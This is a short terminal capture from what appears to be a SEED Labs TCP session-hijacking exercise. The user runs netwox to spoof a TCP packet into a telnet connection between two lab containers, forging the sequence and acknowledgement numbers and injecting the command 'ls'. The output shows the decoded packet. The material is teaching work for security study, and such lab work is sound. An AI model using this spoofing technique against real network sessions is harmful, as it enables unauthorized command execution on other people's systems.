 [04/11/22]seed@VM:~$ sudo netwox 40 --ip4-src 172.17.0.2 --ip4-dst 172.17.0.3 --tcp-src 40502 --tcp-dst 23 --tcp-seqnum 531
069635 --tcp-acknum 497783905 --tcp-ack --tcp-window 227 --tcp-data "6c730d00"
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x002C=44___________|
|              id               |r|D|M|       offsetfrag        |
|_________0xC99A=51610__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x00=0_____|____0x06=6_____|____________0x990A_____________|
|                            source                             |
|__________________________172.17.0.2___________________________|
|                          destination                          |
|__________________________172.17.0.3___________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0x9E36=40502__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0x1FA77AC3=531069635______________________|
|                            acknum                             |
|_____________________0x1DAB9461=497783905______________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|1|0|0|0|0|__________0x00E3=227___________|
|           checksum            |            urgptr             |
|_________0xF28D=62093__________|___________0x0000=0____________|
6c 73 0d 00                                         # ls..
[04/11/22]seed@VM:~$